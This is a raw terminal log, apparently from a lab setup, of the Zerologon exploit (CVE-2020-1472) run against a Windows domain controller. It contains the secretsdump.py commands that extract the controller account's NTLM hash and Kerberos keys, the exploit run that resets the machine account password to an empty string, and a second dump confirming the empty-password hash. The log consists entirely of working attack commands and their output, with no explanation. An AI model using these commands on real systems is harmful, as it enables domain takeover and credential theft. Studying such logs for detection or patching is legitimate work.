 ┌──(security㉿Security)-[~/Sectools/Windows/CVE-2020-1472/exp]
└─$ python3 secretsdump.py zzx.com/administrator:Test123@192.168.23.130 -just-dc-user "WIN-ENQBK7DILQE$"
Impacket v0.9.24.dev1+20210922.102044.c7bc76f8 - Copyright 2021 SecureAuth Corporation

[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
WIN-ENQBK7DILQE$:1002:aad3b435b51404eeaad3b435b51404ee:ec33c69997520d5a19815fcd4e322cb2:::
[*] Kerberos keys grabbed
WIN-ENQBK7DILQE$:aes256-cts-hmac-sha1-96:a30be2f923bea2915123ae3dfd9c5775190aa0e5a1c47c7edf5e14a4472a60da
WIN-ENQBK7DILQE$:aes128-cts-hmac-sha1-96:5e5336b6048a36ea919c81a39a7bd8a7
WIN-ENQBK7DILQE$:des-cbc-md5:310d7c373dbacebf
[*] Cleaning up...

┌──(security㉿Security)-[~/Sectools/Windows/CVE-2020-1472/exp]
└─$ python3 cve-2020-1472-exploit.py WIN-ENQBK7DILQE 192.168.23.130
Performing authentication attempts...
=============================================================================================================================================================================
=============================================================================================================================================================================
=============================================================================================================================================================================
=============================================================================================================================================================================
=========================================================================================================================================================================
Target vulnerable, changing account password to empty string

Result: 0

Exploit complete!

┌──(security㉿Security)-[~/Sectools/Windows/CVE-2020-1472/exp]
└─$ python3 secretsdump.py zzx.com/administrator:Test123@192.168.23.130 -just-dc-user "WIN-ENQBK7DILQE$"
Impacket v0.9.24.dev1+20210922.102044.c7bc76f8 - Copyright 2021 SecureAuth Corporation

[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
WIN-ENQBK7DILQE$:1002:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Kerberos keys grabbed
WIN-ENQBK7DILQE$:aes256-cts-hmac-sha1-96:fc690aa51550a90e71078380c0e0e5ce66cffdbb84b9b8786678026bef98dd75
WIN-ENQBK7DILQE$:aes128-cts-hmac-sha1-96:903226b9431bdb1e49e613d8c319e938
WIN-ENQBK7DILQE$:des-cbc-md5:6eda2cf154791308
[*] Cleaning up...

┌──(security㉿Security)-[~/Sectools/Windows/CVE-2020-1472/exp]
└─$